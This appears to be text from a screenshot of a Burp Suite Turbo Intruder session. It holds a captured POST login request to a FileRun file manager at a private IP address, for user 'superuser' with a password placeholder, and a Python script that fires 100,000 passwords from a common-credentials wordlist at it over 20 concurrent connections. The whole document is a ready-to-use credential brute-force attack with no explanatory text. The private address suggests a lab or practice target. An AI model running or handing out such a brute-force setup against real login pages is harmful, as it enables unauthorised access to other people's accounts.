 Pretty Raw Hex \n
1 POST /?module=fileman&page=login&action=login HTTP/1.1
2 Host: 10.1.2.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://10.1.2.10
10 Connection: close
11 Referer: http://10.1.2.10/
12 Cookie: FileRunSID=7pl07hgq9fftlc155d921l6rj3
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=superuser&password=%s&otp=&two_step_secret=&language=
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=20,
4                            requestsPerConnection=30,
5                            pipeline=False
6                            )
7
8     for word in open('/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100000.txt'):
9         engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13     # currently available attributes are req.status, req.wordcount, req.length and req.response
14     if req.status != 404:
15         table.add(req)
16